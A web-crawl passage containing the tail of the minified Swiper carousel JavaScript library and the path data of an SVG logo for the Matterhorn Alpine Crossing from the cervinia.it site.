0===t?0:t),e.updateActiveIndex(),e.updateSlidesClasses()},o.emitContainerClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=t.el.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}));t.emit("_containerClasses",e.join(" "))}},o.getSlideClasses=function(t){var e=this;return t.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)})).join(" ")},o.emitSlidesClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=[];t.slides.each((function(n){var r=t.getSlideClasses(n);e.push({slideEl:n,classNames:r}),t.emit("_slideClass",n,r)})),t.emit("_slideClasses",e)}},o.slidesPerViewDynamic=function(){var t=this,e=t.params,n=t.slides,r=t.slidesGrid,o=t.size,c=t.activeIndex,l=1;if(e.centeredSlides){for(var f,d=n[c].swiperSlideSize,i=c+1;i<n.length;i+=1)n[i]&&!f&&(l+=1,(d+=n[i].swiperSlideSize)>o&&(f=!0));for(var h=c-1;h>=0;h-=1)n[h]&&!f&&(l+=1,(d+=n[h].swiperSlideSize)>o&&(f=!0))}else for(var v=c+1;v<n.length;v+=1)r[v]-r[c]<o&&(l+=1);return l},o.update=function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,n=t.params;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(r(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||r(),n.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function r(){var e=t.rtlTranslate?-1*t.translate:t.translate,n=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(n),t.updateActiveIndex(),t.updateSlidesClasses()}},o.changeDirection=function(t,e){void 0===e&&(e=!0);var n=this,r=n.params.direction;return t||(t="horizontal"===r?"vertical":"horizontal"),t===r||"horizontal"!==t&&"vertical"!==t||(n.$el.removeClass(""+n.params.containerModifierClass+r).addClass(""+n.params.containerModifierClass+t),n.emitContainerClasses(),n.params.direction=t,n.slides.each((function(e){"vertical"===t?e.style.width="":e.style.height=""})),n.emit("changeDirection"),e&&n.update()),n},o.mount=function(t){var e=this;if(e.mounted)return!0;var n=Object(f.a)(t||e.params.el);if(!(t=n[0]))return!1;t.swiper=e;var r=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},o=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=Object(f.a)(t.shadowRoot.querySelector(r()));return e.children=function(t){return n.children(t)},e}return n.children(r())}();if(0===o.length&&e.params.createElements){var c=Object(l.a)().createElement("div");o=Object(f.a)(c),c.className=e.params.wrapperClass,n.append(c),n.children("."+e.params.slideClass).each((function(t){o.append(t)}))}return Object(d.e)(e,{$el:n,el:t,$wrapperEl:o,wrapperEl:o[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===o.css("display")}),!0},o.init=function(t){var e=this;return e.initialized||!1===e.mount(t)||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.enabled&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit,!1,!0):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit,!1,!0),e.attachEvents(),e.initialized=!0,e.emit("init"),e.emit("afterInit")),e},o.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var n=this,r=n.params,o=n.$el,c=n.$wrapperEl,l=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),e&&(n.removeClasses(),o.removeAttr("style"),c.removeAttr("style"),l&&l.length&&l.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((function(t){n.off(t)})),!1!==t&&(n.$el[0].swiper=null,Object(d.d)(n)),n.destroyed=!0),null},t.extendDefaults=function(t){Object(d.e)(N,t)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var n=e.name||Object.keys(t.prototype.modules).length+"_"+Object(d.h)();t.prototype.modules[n]=e},t.use=function(e){return Array.isArray(e)?(e.forEach((function(e){return t.installModule(e)})),t):(t.installModule(e),t)},e=t,r=[{key:"extendedDefaults",get:function(){return N}},{key:"defaults",get:function(){return I}}],(n=null)&&L(e.prototype,n),r&&L(e,r),t}();Object.keys($).forEach((function(t){Object.keys($[t]).forEach((function(e){R.prototype[e]=$[t][e]}))})),R.use([y,x]);e.a=R}]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cervinia.it/assets/img/matterhorn-alpine-crossing-logo.svg
body_size: 7665
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100.942" height="40" viewBox="0 0 100.942 40">
  <g id="matterhorn-alpine-crossing-logo" transform="translate(-21.261 -48.301)">
    <g id="uuid-49888c0c-5fd1-49aa-b3be-5cc2afc246ed" transform="translate(58.548 48.3)">
      <g id="Raggruppa_1942" data-name="Raggruppa 1942">
        <path id="Tracciato_1003" data-name="Tracciato 1003" d="M161.887,60.113h-.155l-.155-.017-.079-.017-.062-.048-.048-.062-.031-.062V52.538l-.062-.079-.062.062-.014.079-.017.1-.017.062-.031.158-.014.062-.048.316-.014.093-.017.062-.031.158-.017.1-.031.127-.014.093L160.95,54l-.017.062v.079l-.014.1-.017.062-.062.3-.017.093-.014.062-.031.158v.093l-.017.079-.014.062-.079.392-.017.062-.014.079-.017.093v.062l-.014.093-.017.062-.014.093-.017.079-.017.048-.014.093-.031.158-.017.062-.014.093v.062l-.079.392-.017.062-.014.093-.031.158-.014.062-.017.158-.014.093-.017.062-.062.316-.017.062-.014.079-.017.093v.062l-.014.079-.017.093-.014.062-.048.22-.017.093-.014.062-.017.1-.031.141-.093.093-.141.062-.234.079h-.079l-.155.062-.141.048h-.079l-.079-.048-.062-.017-.062-.079-.031-.062-.031-.141-.031-.158-.014-.093-.048-.316-.017-.048-.014-.1-.017-.062-.014-.158-.017-.093-.014-.062-.031-.158-.017-.093-.017-.079v-.062l-.014-.1-.017-.062-.079-.471-.014-.062-.093-.567-.014-.062-.017-.093-.031-.237-.014-.062-.017-.093-.014-.079v-.048l-.017-.1-.141-.787-.017-.062v-.1l-.014-.062L158,54.545l-.017-.1-.014-.048v-.093l-.017-.062-.017-.079-.014-.093-.031-.158v-.062l-.017-.1-.014-.062-.017-.079-.017-.093-.014-.079-.017-.062-.014-.158-.017-.093-.031-.141-.014-.062v-.1l-.017-.062-.017-.079-.014-.093-.017-.062-.014-.079-.062-.079-.048.079V59.7l-.017.158-.031.093-.048.048-.079.048-.062.048h-.172l-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.313-.017-.079-.017-.079.017h-.155l-.155-.017-.079-.017-.062-.048-.048-.079-.031-.062V49.29l.031-.1.048-.048.062-.048.234-.048.079.017h.155l.079-.017.079.017.079-.017.079.017.079-.017h.234l.079.017.079-.017h.079l.079.017.079-.017h.155l.079.017h.389l.079-.017h.313l.155.017.124.093.048.062.031.141.014.079.017.1.031.127.014.1.017.079.014.062V50l.017.079.017.062.014.079.017.093.014.062.017.079.048.316.017.062.017.079.014.093.048.3.014.062.017.079.017.093.014.062.017.1.031.141v.062l.031.158.017.093.014.062.017.1.031.158v.062l.031.158.014.062.031.158.014.093.017.062.014.158.031.158.017.062.014.1.031.158v.062l.014.1.031.158.017.048.014.079.017.093.017.079.031-.017.014-.062.017-.093.014-.048.017-.079.017-.093.062-.237.014-.048.017-.093.014-.079.017-.062.031-.093.017-.062L159.79,53l.017-.062.048-.158.031-.158.014-.062.031-.158.031-.093.031-.141.014-.062.017-.079.014-.1.017-.062.031-.079.017-.062.014-.093.017-.062.048-.237.031-.062.014-.1.017-.079.014-.062.031-.141.031-.093.017-.062.017-.079.014-.1.017-.062.031-.158.031-.062.017-.093.014-.062.048-.237.014-.062.048-.158.017-.093.048-.22.048-.141.048-.062.048-.048.079-.017.155-.017h.155l.079-.017.079.017.079-.017.079.017h.234l.079-.017.079.017.093-.017h.079l.079.017h.079l.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.155l.155.031h.079l.11.11.031.079.017.158V59.729l-.017.158-.031.079-.048.062-.062.048-.079.017h-.234l-.079.017-.079-.017-.079.017-.079-.017h-.079l-.079.017-.093-.017-.079.017h-.234l-.079-.017Z" transform="translate(-154.948 -48.838)"/>
        <path id="Tracciato_1004" data-name="Tracciato 1004" d="M186.432,60.175l-.155.031-.079-.031-.079.031h-.155l-.2-.031-.11-.017-.062-.031-.062-.017-.048-.079-.031-.062-.017-.048v-.127l.031-.11.014-.062.017-.11.014-.093.031-.127.031-.11.014-.062.017-.093.014-.079.017-.062.014-.079.017-.11.031-.079.017-.11.014-.093.031-.127.017-.079.014-.062.017-.079.031-.11.017-.11.014-.079.031-.172.062-.22.014-.079.017-.093.048-.206.017-.093.017-.062.079-.392.048-.141.017-.1.014-.062.017-.093.014-.11.017-.079.031-.127.014-.048.017-.1.031-.141.017-.093.014-.079.062-.22.014-.127.017-.062.014-.093.031-.093.017-.079.031-.127.017-.093.014-.062.031-.141.017-.1.014-.062.031-.11.014-.093.017-.127.014-.079.017-.062.014-.079.031-.079.017-.11.031-.141.017-.1.014-.062.017-.079.031-.079.048-.237.048-.22.017-.079.031-.11.017-.127.014-.079.031-.141.031-.127.048-.237.017-.093.014-.079.017-.048.062-.237.031-.189.017-.062.014-.11.031-.11.079-.392.031-.1.031-.11.014-.093.017-.062.014-.11.017-.079.014-.093.031-.127.048-.079.062-.062.062-.048.11-.017h.11l.079-.017.079.017h.079l.079-.017.079.031.079-.031h.079l.079.017.079-.017.062.017h.389l.079-.017h.079l.079.017.217.017.124.127.048.093.031.11.031.141.014.079.017.11.031.062L190,50l.014.093.017.127.014.079.031.062.014.062.017.079.014.127.031.11.031.127.017.079.017.127.014.079.017.062.014.079.031.079.017.079.014.062.031.189.031.127.031.141.014.048.017.093.017.11.031.062.014.079.017.062.014.093.017.141.031.079.017.048.014.11.031.127.017.079.031.127.017.079.014.062.017.1.031.127.031.141.014.11.017.062.017.079.014.1.031.062.017.093.014.079.031.141.014.127.031.11.017.048.031.189.017.062.031.11.048.237.048.189.031.172.031.127.031.158.031.093.017.062.017.079.014.1.017.062.014.079.017.062.014.079.031.11.014.141.017.062.031.062.031.189.048.2.014.1.017.079.014.062.017.093.014.062.017.1.031.062.017.062.014.1.017.062.014.093.017.062.014.093.031.127.014.079.017.11.048.189.031.158.031.1.014.093.031.158.031.127.031.158.031.127v.11l-.017.079-.048.079-.062.048-.062.062-.124.017-.155.017-.079-.017h-.2l-.079-.017-.079.031-.155-.031L191,60.2h-.155l-.079.017-.079-.017h-.2l-.11-.048-.079-.017-.048-.062-.048-.093-.017-.127-.014-.062-.017-.11-.014-.048-.031-.158-.031-.11-.017-.11-.017-.127-.031-.141-.031-.11-.014-.062-.017-.093-.017-.127-.048-.079-.11-.11-.062-.048-.11.017-.11.031-.079-.017-.079.031h-.079l-.079.017h-.124l-.079.031-.11.017-.124.017-.062.031-.079.017-.124-.017-.155.031h-.079l-.079.017-.079.031-.155.017-.11.017-.11.048-.062.062-.048.127-.017.1-.014.079-.048.251-.017.079-.014.062-.017.093-.014.079-.017.062-.017.093-.048.189-.048.093-.062.079-.062.031-.11.031-.155.017-.079-.017-.079.017h-.279l-.079-.031Zm2.057-3.449.141-.031.234-.048h.217l.141-.048.11-.031.062-.062.048-.062.017-.079v-.11l-.031-.22-.014-.079-.017-.062-.031-.11-.031-.189-.017-.079-.014-.093-.017-.062-.014-.093-.031-.158-.017-.1-.031-.127v-.062l-.031-.127-.017-.11-.014-.093-.017-.048-.014-.093-.017-.079-.014-.062-.017-.141-.048-.237-.031-.079-.031-.158-.031-.189-.031-.093-.031-.062-.062-.062-.079.048-.031.048-.031.11-.014.127-.017.079-.031.093-.014.11-.017.079-.048.251-.062.316-.031.127-.017.093-.014.11-.017.093-.014.11-.031.1-.031.141-.014.141-.017.062-.014.079-.017.141-.014.079-.017.062-.017.093-.031.1-.014.062-.017.093-.014.079-.017.1v.141l.017.062.031.062.048.079.062.031.062.017.079.048.11-.017Z" transform="translate(-176.388 -48.917)"/>
        <path id="Tracciato_1005" data-name="Tracciato 1005" d="M209.743,60.122l-.062-.048-.048-.048-.031-.079V50.99l-.079-.062-.079-.017h-.079l-.079.017h-.079l-.079-.017-.079.017-.079-.017h-.155l-.079.017H208.5l-.079-.017-.079.017-.079-.017h-.079l-.155-.017-.079-.017-.062-.031-.048-.079-.031-.062V49.35l.031-.062.048-.062.062-.062.079-.017.141-.017h.155l.079.017.079-.017h.079l.079.017h.079l.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017h.079l.079.017.079-.017h.155l.079.017.079-.017.079.017h.079l.079-.017h.155l.079.017.079-.017.079.017h.079l.079-.017.079.017.079-.017h.079l.079.017.079-.017.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017h.234l.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017.079.017h.079l.079-.017.079.017h.217l.079.017.062.062.048.062.031.062.017.158v1.039l-.017.158-.031.062-.048.079-.062.031-.079.017-.141.017H212.9l-.079.017h-.155l-.079-.017-.079.017h-.155l-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017H211.8l-.079-.017-.079.017-.062.062v8.785l-.014.158-.031.093-.048.048-.062.048-.079.031-.155.017-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.093l-.079.017-.079-.017h-.31l-.079.017-.234-.048Z" transform="translate(-192.452 -48.896)"/>
        <path id="Tracciato_1006" data-name="Tracciato 1006" d="M226.433,60.122l-.062-.048-.048-.048-.031-.079V50.99l-.079-.062-.079-.017h-.079l-.079.017H225.9l-.079-.017-.079.017-.079-.017H225.5l-.079.017h-.234l-.079-.017-.079.017-.079-.017h-.079l-.155-.017-.079-.017-.062-.031-.048-.079L224.5,50.7V49.35l.031-.062.048-.062.062-.062.079-.017.141-.017h.155l.079.017.079-.017h.079l.079.017h.079l.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017h.079l.079.017.079-.017h.155l.079.017.079-.017.079.017h.079l.079-.017h.155l.079.017.079-.017.079.017h.079l.079-.017.079.017.079-.017h.079l.079.017.079-.017.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017h.234l.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017.079.017h.079l.079-.017.079.017h.217l.079.017.062.062.048.062.031.062.017.158v1.039l-.017.158-.031.062-.048.079-.062.031-.079.017-.141.017h-.079l-.079.017h-.155l-.079-.017-.079.017h-.155l-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017h-.079l-.079-.017-.079.017-.062.062v8.785l-.014.158-.031.093-.048.048-.062.048-.079.031-.155.017-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.093l-.079.017-.079-.017h-.313l-.079.017-.234-.048Z" transform="translate(-204.432 -48.896)"/>
        <path id="Tracciato_1007" data-name="Tracciato 1007" d="M247.266,60.16h-.3l-.079-.031-.062-.048-.048-.048-.031-.093V49.377l.031-.079.048-.062.062-.048.079-.017.141-.031.079.017.079-.017.079.017h.234l.079-.017h.155l.079.017.079-.017h.545l.079.017.079-.017.079.017.079-.017.079.017h.062l.079-.017h.079l.079.017h.079l.079-.017h.234l.079.017.079-.017H250l.079.017h.079l.079-.017.079.017.079-.017.079.017h.079l.079-.017h.079l.079.017h.141l.079.017.11.11.031.079.017.172V50.56l-.017.141-.031.079-.048.079-.062.031-.079.031-.155.017-.079-.017-.079.017h-.079l-.079-.017H250.3l-.079.017-.079-.017h-.079l-.079.017h-.155l-.093-.017-.079.017h-.079l-.079-.017-.079.017h-.155l-.079-.017h-.313l-.079.017-.079.062v2.5l.062.062.079-.017h.079l.514-.11.079-.031.155-.031.062-.031h.079l.079-.017.079-.031.217-.048h.079l.079-.017.141-.048.079.031.124.062.048.062.048.048.014.079.017.141v1.086l-.017.172-.031.079-.062.031-.062.048-.141.048-.234.048-.062.031h-.079l-.079.031-.079.017h-.079l-.062.031-.079.017h-.079l-.079.017-.079.031-.062.017h-.079l-.3.062-.079.031-.234.048-.062.079V58.3l.079.093h.155l.079-.017h.155l.079.017.079-.017h.155l.079.017.079-.017h.172l.079.017.079-.017.079.017h.155l.079-.017.079.017h.155l.079-.017.079.017.079-.017.155.031H251l.062.048.048.079.031.062.017.158V59.8l-.017.141-.031.079-.048.079-.062.031-.079.017-.141.031H250.7l-.079-.017h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079-.017-.079.017-.079-.017-.079.017h-.313l-.079-.017h-.079l-.079.017-.079-.017-.079.017h-.141l-.079-.017-.079.017h-.155l-.079-.017-.079.017-.079-.017-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.155l-.079.017-.079-.017h-.155l-.079.017-.079-.017Z" transform="translate(-220.403 -48.903)"/>
        <path id="Tracciato_1008" data-name="Tracciato 1008" d="M266.324,60.16h-.079l-.155-.017h-.079l-.11-.11-.031-.093V49.36l.031-.079.048-.062.062-.031.079-.031.155-.017h.079l.079.017.079-.017h.234l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.545l.079.017h.079l.079-.017h.079l.079.017h.155l.079-.017.155.017h.155l.079.017h.234l.079.031.079.017h.079l.079.031.079.017.079.031.062.017.079.048.079.017.062.048.079.031.124.062.079.048.062.031.172.172.062.048.048.062.062.031.048.079.048.048.048.079.048.048.031.079.048.062.031.062.048.079.031.079.062.127.014.062.031.079.017.1.031.048.014.1.017.062.017.079.014.093.017.079.014.062v.062l.017.1v.062l.014.1v.22l.017.158v.378l-.017.172v.316l-.014.079v.079l-.017.062-.014.079v.079l-.017.079-.014.1-.031.079-.014.048-.017.1-.031.079-.062.127-.062.158-.048.062-.031.079-.141.189-.048.031-.062.062-.048.062-.124.093-.11.11-.079.031-.062.048-.062.031-.062.048-.079.031-.062.048V55.1l.079.031.062.062.062.031.062.048.062.062.062.048.048.079.048.048.048.079.031.079.048.048.031.093.017.079.031.079.014.079.048.158.031.127.017.093.014.062.031.158.048.141.017.093.014.062.017.093.017.079.014.062.017.079.031.062.031.158.014.093.017.062.017.079.014.062.017.093.031.062.062.316.017.062.014.093.048.158.014.048.017.1.017.079.014.062.017.093.062.22.017.062.014.1.017.062.062.3.031.158v.062l-.031.079-.031.062-.048.079-.062.017-.079.048h-.141l-.079-.017-.079.017H270.9l-.079-.017h-.155l-.079.017H270.5l-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.141-.031h-.079l-.093-.127-.048-.158-.017-.079-.014-.062-.017-.093-.031-.062-.014-.062-.017-.093-.093-.378-.017-.093-.014-.062-.031-.079-.014-.079-.017-.062-.014-.093-.017-.062-.031-.093-.017-.062-.014-.1-.048-.141-.014-.062-.017-.093-.014-.062-.017-.093-.031-.062-.017-.1-.014-.062-.079-.3-.017-.1-.014-.079-.017-.062-.031-.093-.014-.062-.017-.093-.017-.062-.079-.3-.017-.093-.048-.158-.014-.062-.017-.079-.014-.093-.062-.22-.014-.062-.093-.079-.155.048-.079.031L268,55.7l-.079.048-.079.1V59.81l-.017.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.079l-.079-.017h-.155l-.079.017-.079-.017h-.483l-.079.017-.079-.017Zm1.651-6.282.079-.048.234-.079h.079l.079-.048.079-.017.141-.048.155-.062.062-.062.062-.048.062-.031.062-.062.048-.079.048-.048.031-.093.031-.079.017-.062.017-.079.014-.1v-.22l.017-.158V52.1l-.017-.172v-.079l-.014-.062v-.079l-.031-.079-.014-.079-.031-.079-.031-.062-.031-.079-.048-.079-.048-.048-.062-.048-.062-.062-.079-.031-.062-.031L268.684,51l-.155-.031h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079.079v2.771l.079.048h.079Z" transform="translate(-234.127 -48.903)"/>
        <path id="Tracciato_1009" data-name="Tracciato 1009" d="M289.3,60.167h-.079l-.155-.017h-.079l-.062-.062-.048-.062-.031-.062V49.37l.031-.079.11-.11h.079l.155-.031h.31l.079.017.079-.017.079.017h.172l.079-.017.079.017h.155l.079-.017.079.017h.155l.079.031.062.048.048.048.031.079.017.172v3.937l.062.048.079-.031h.079l.141-.031.079-.048h.079l.141-.031.079-.048.155-.031h.062l.155-.062.141-.031.155-.031.079-.093v-3.7l.031-.1.048-.048.062-.048.079-.031h.155l.079-.017.079.017.079-.017.079.017.079-.017.079.017.079-.017h.093l.079.017.079-.017.079.017h.155l.079-.017h.079l.155.017.079.031.062.031.048.062.031.1.017.141V59.812l-.017.141-.031.093-.048.048-.062.048-.079.031-.155.017h-.079l-.079-.017h-.155l-.079.017h-.155l-.093-.017h-.079l-.079.017h-.079l-.079-.017-.079.017-.079-.017h-.079l-.155-.017h-.079l-.062-.048-.048-.079-.031-.062V55.322l-.079-.062h-.079l-.079.048H292l-.079.031h-.079l-.079.031-.062.017-.079.017-.079.031-.217.062h-.079l-.079.031H291.1l-.079.031-.155.031-.062.11v4.092l-.017.172-.031.079-.048.062-.062.048h-.079l-.155.017h-.234l-.079.017-.079-.017h-.079l-.079.017h-.172l-.079-.017h-.155l-.079.017-.079-.017Z" transform="translate(-250.622 -48.91)"/>
        <path id="Tracciato_1010" data-name="Tracciato 1010" d="M314.992,59.794h-.217l-.079-.017h-.079l-.079-.017-.079-.031h-.079L314.3,59.7l-.155-.031-.062-.017L314,59.619l-.079-.017-.079-.048-.062-.031-.079-.031-.062-.017-.062-.031-.079-.062-.062-.017-.062-.062-.062-.031-.062-.048-.062-.062-.048-.062-.062-.048-.048-.062-.062-.048-.048-.048-.048-.079-.048-.062-.048-.048-.031-.079-.048-.062-.031-.079-.031-.062-.048-.079-.014-.079-.062-.127-.014-.079-.031-.079-.017-.1-.017-.079-.014-.062v-.079l-.017-.1-.014-.062V50.594l.014-.079.017-.062v-.1l.014-.062.017-.079.017-.093.031-.079.014-.062.031-.062.017-.079.031-.079.031-.062.048-.079.031-.062.031-.1.048-.048.048-.062.048-.079.048-.062.327-.33.062-.031.062-.062.124-.062.079-.062.062-.017.079-.048.062-.017.079-.031.062-.031.079-.031.079-.048h.062l.079-.031h.079l.155-.062.079.017.079-.031.079-.017h.079l.079-.017.079.017.079-.017.155.017.079-.017h.079l.079.031.079-.017.155.031h.079l.062.017.079.031.079.017.079.031.079.017h.079l.062.048.079.031.079.017.062.031.079.048.124.062.079.031.062.048.062.062.062.031.062.048.048.062.062.048.048.062.062.048.048.079.141.189.031.062.048.062.031.062.031.079.031.093.062.127.014.093.031.079.017.062.017.079.014.062.017.093.014.062v.093l.017.1v.237l.014.158v6.107l-.014.158v.22l-.017.079v.079l-.014.093-.017.079-.014.062-.031.158-.031.079-.014.093-.062.127-.031.093-.031.062-.031.079-.048.048-.031.079-.093.127-.048.079-.048.062-.062.048-.11.11-.048.062-.124.093-.062.031-.062.048-.079.031-.062.062-.062.017-.079.048-.062.031-.155.062-.062.031H316.1l-.155.062-.079.017h-.079l-.079.031h-.141l-.155.031h-.079l-.079.017h-.079L315,59.783Zm.248-1.826.079-.031.079-.017.062-.048.062-.031.062-.079.093-.127.031-.062.017-.079.031-.079v-.093l.014-.079v-.062l.017-.158V51.088l-.017-.141v-.079l-.014-.079V50.71l-.031-.079-.017-.093-.031-.062-.093-.127-.124-.127-.062-.031-.079-.031-.155-.031h-.172l-.079.031-.155.031-.062.048-.062.031-.062.062-.048.062-.031.079-.048.062-.014.093-.031.062v.1l-.017.079v6.392l.017.079v.079l.031.062.014.093.048.079.031.048.048.062.062.062.062.048.062.031.155.062h.079l.172.017.079-.017Z" transform="translate(-267.519 -48.3)"/>
        <path id="Tracciato_1011" data-name="Tracciato 1011" d="M336.424,60.16h-.079l-.155-.017h-.079l-.11-.11-.031-.093V49.36l.031-.079.048-.062.062-.031.079-.031.155-.017h.079l.079.017.079-.017h.234l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.545l.079.017h.079l.079-.017h.079l.079.017h.155l.079-.017.155.017h.155l.079.017h.234l.079.031.079.017h.079l.079.031.079.017.079.031.062.017.079.048.079.017.062.048.079.031.124.062.079.048.062.031.172.172.062.048.048.062.062.031.048.079.048.048.048.079.048.048.031.079.048.062.031.062.048.079.031.079.062.127.014.062.031.079.017.1.031.048.017.1.014.062.017.079.014.093.017.079.014.062v.062l.017.1v.062l.014.1v.22l.017.158v.378l-.017.172v.316l-.014.079v.079l-.017.062-.014.079v.079l-.017.079-.014.1-.031.079-.017.048-.017.1-.031.079-.062.127-.062.158-.048.062-.031.079-.141.189-.048.031-.062.062-.048.062-.124.093-.11.11-.079.031-.062.048-.062.031-.062.048-.079.031-.062.048V55.1l.079.031.062.062.062.031.062.048.062.062.062.048.048.079.048.048.048.079.031.079.048.048.031.093.017.079.031.079.017.079.048.158.031.127.017.093.014.062.031.158.048.141.017.093.014.062.017.093.014.079.017.062.017.079.031.062.031.158.014.093.017.062.017.079.014.062.017.093.031.062.062.316.017.062.014.093.048.158.014.048.017.1.017.079.014.062.017.093.062.22.014.062.017.1.017.062.062.3.031.158v.062l-.031.079-.031.062-.048.079-.062.017-.079.048h-.141l-.079-.017-.079.017H341l-.079-.017h-.155l-.079.017H340.6l-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.141-.031h-.079l-.093-.127-.048-.158-.017-.079-.014-.062-.017-.093-.031-.062-.014-.062-.017-.093-.093-.378-.017-.093-.014-.062-.031-.079-.014-.079-.017-.062-.014-.093-.017-.062-.031-.093-.014-.062-.017-.1-.048-.141-.014-.062-.017-.093-.014-.062-.017-.093-.031-.062-.017-.1-.014-.062-.079-.3-.017-.1-.014-.079-.017-.062-.031-.093-.014-.062-.017-.093-.017-.062-.079-.3-.017-.093-.048-.158-.014-.062-.017-.079-.014-.093-.062-.22-.014-.062-.093-.079-.155.048-.079.031-.155.031-.079.048-.079.1V59.81l-.017.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.079l-.079-.017h-.155l-.079.017-.079-.017h-.483l-.079.017-.079-.017Zm1.651-6.282.079-.048.234-.079h.079l.079-.048.079-.017.141-.048.155-.062.062-.062.062-.048.062-.031.062-.062.048-.079.048-.048.031-.093.031-.079.017-.062.017-.079.014-.1v-.22l.017-.158V52.1l-.017-.172v-.079l-.014-.062v-.079l-.031-.079-.014-.079-.031-.079-.031-.062-.031-.079-.048-.079-.048-.048-.062-.048L339,51.09l-.079-.031-.062-.031L338.784,51l-.155-.031h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079.079v2.771l.079.048h.079Z" transform="translate(-284.445 -48.903)"/>
        <path id="Tracciato_1012" data-name="Tracciato 1012" d="M359.387,60.117h-.217l-.079-.017-.11-.11-.031-.079V49.331l.031-.079.048-.062.062-.048.079-.017.155-.017.079-.017.079.017h.234l.079-.017h.234l.172.017.062.048.062.062.093.189.031.1.031.062.014.062.031.1.031.062.062.158.014.079.062.127.031.093.031.062.079.22.031.1.11.282.031.062.014.079.062.158.031.062.079.237.031.062.031.079.014.062.062.158.031.062.031.1.014.062.141.361.031.093.062.141.031.062.017.093.093.22.048.141.031.062.062.141.014.1.031.062.062.141.031.093.079.22.031.048.017.079.031.093.062.127.031.093.017.062.093.22.031.079.017.079.031.062.031.093.031.062.079.062.048-.062V49.3l.031-.079.048-.062.062-.031.079-.031h.141l.079-.017.079.017h.389l.062-.017.079.017.079-.017h.234l.079.017h.079l.141.017h.079l.062.062.048.062.031.079.017.158v10.25l-.017.158-.031.079-.048.079-.062.031-.079.031h-.141l-.079.017H363.9l-.062-.017h-.234l-.079.017h-.079l-.155-.017-.062-.031-.062-.062-.062-.158-.062-.141-.062-.127-.017-.093-.031-.079-.031-.048-.031-.1-.11-.3-.031-.048-.031-.079-.017-.079-.031-.062-.062-.141-.031-.1-.079-.22-.062-.127-.014-.093-.031-.079-.031-.048-.11-.3-.031-.1-.031-.048-.062-.158-.014-.079-.031-.062-.093-.237-.017-.048-.093-.22-.031-.1-.017-.079-.031-.048-.031-.093-.11-.3-.031-.048-.093-.237-.017-.079-.031-.062-.031-.079-.031-.062-.079-.237-.062-.141-.031-.062-.017-.079-.031-.062-.062-.158-.031-.062-.017-.093-.062-.127-.062-.141-.062-.093-.048.079v5.447l-.017.158-.031.062-.048.062-.062.048-.079.017-.141.017h-.079l-.079.017-.079-.017h-.234l-.079.017-.062-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017Z" transform="translate(-300.94 -48.86)"/>
